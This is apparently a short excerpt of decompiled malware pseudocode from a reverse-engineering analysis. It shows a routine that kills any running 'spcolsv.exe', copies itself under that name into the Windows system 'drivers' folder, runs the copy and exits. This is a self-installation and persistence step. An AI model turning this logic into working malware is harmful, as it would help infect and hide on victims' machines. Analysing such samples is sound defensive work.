 130 get_name(0, &v78);
131 check_software(v78, &v79);
132 v55 = v79;
133 getSystempath(&v75);
134 f_combine_str(v7, 3, "spcolsv.exe", "drivers\\", v75);
135 check_software(v76, &v77);
136 f_strcmp(v55, v77);
137 if ( !v8 )
138 {
139 find_and_kill_process("spcolsv.exe");
140 find_and_kill_process("spcolsv.exe");
141 v55 = 128;
142 getSystempath(&v73);
143 f_combine_str(v9, 3, "spcolsv.exe", "drivers\\", v73);
144 v10 = check_str(v74);
145 SetFileAttributesA(v10, enviroment);
146 Sleep(1u);
147 enviroment = 0;
148 getSystempath(&v71);
149 f_combine_str(v11, 3, "spcolsv.exe", "drivers\\", v71);
150 v12 = check_str(v72);
151 get_name(0, &v70);
152 v13 = check_str(v70);
153 CopyFileA(v13, v12, v49);
154 v49 = 1;
155 getSystempath(&v68);
156 f_combine_str(v14, 3, "spcolsv.exe", "drivers\\", v68);
157 v15 = check_str(v69);
158 WinExec(v15, v16);
159 ExitProcess_0(0); // stop itself